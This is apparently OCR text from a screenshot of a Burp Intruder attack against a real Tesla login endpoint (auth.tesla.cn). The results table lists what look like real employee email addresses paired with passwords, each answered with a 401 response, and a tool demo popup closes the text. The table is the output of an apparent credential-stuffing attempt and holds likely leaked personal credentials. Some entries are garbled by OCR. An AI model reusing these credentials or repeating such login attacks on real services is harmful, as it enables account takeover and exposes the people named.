 Attack Save Columns
Settings
2. Intruder attack of https://auth.tesla.cn
Attack Save Columns
Start attack
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Requ... Payload 1 Payload 2 Status code Error Timeout Length Comment
0 401 43060
1 marcos.camanodtesla.com.br fago2k2k 401 43086
2 melbogs@tesla.com.ph etnegems 401 43074
3 meneguinatesla.com.br 123456 401 43077
4 alexandre.teruyadtesla.com.... 4158te65 401 43092
5 ana.marquesetesla.com.br anare13
Burp Intruder
The Community Edition of Burp Suite contains a demo version of Burp Intruder.
Some functionality is disabled, and attacks are time throttled.
Please visit https://portswigger.net for more details about Burp Suite
Professional which contains the full version.
OK